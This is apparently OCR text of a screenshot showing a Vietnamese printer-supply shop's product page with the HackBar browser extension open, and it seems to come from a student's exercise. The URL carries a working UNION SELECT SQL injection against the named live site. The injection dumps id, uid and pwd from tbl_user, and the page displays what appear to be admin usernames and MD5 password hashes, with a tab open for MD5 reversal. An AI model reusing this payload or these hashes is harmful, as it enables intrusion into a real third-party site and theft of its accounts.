 Zalo - Mẫn
ChatGPT
MỰC IN LONG CƯỜNG PHÁT, Đ
Dịch ngược mã Md5 sang KEY c
mayinchuyennhiet.vn/?php=product_detail&id=-306%20UNION%20SELECT%201,2,3,unhex(hex(group_concat(id,0x2f,uid,0x2f,pwd))),5...
All Bookmarks
Trang chủ »
1/admincp/0a4f59342d128ab612449a75ba121dc0,2/coder/
1/admincp/0a4f59342d128ab612449a75ba1
34f078925edcb4d85680c8
Mã sản phẩm: 13
3đ Còn hàng
Mô tả sản phẩm
12
MUA NGAY
Giao tận nơi, Thanh toán khi nhận hàng
Thông tin sản phẩm
16
098 9999 987
ẨM CÙNG LOẠI
PHẢN ÁNH DỊCH VỤ
0989 999 987
HỖ TRỢ ĐẶT HÀNG
0989 999 987
0906 090 738
0984 775 057
HỖ TRỢ KỸ THUẬT
0984 775 057
SẢN PHẨM MỚI
BÀN CẮT GIẤY 500 TỜ
KHỔ A3 ( ĐÀI LOAN )
2,600,000đ
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar 5 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://www.mayinchuyennhiet.vn/?php=product_detail&id=-306 UNION SELECT
1,2,3,unhex(hex(group_concat(id,0x2f,uid,0x2f,pwd))),5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26 from
tbl_user
Console What's new AI assistance Issues
ɔ8 (1)
File Edit View
Huỳnh Minh Mẫn - 22110377
Ln 2, Col 1 26 characters 100% Window UTF-8